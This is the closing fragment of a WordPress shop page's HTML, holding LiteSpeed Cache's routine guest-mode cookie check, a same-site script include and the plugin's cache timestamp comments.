litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://ugstore.in/wp-content/litespeed/js/546eee8e550b00ab4b7ec73e5c65d235.js?ver=81355"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-25 14:50:23 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 14:50:22 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->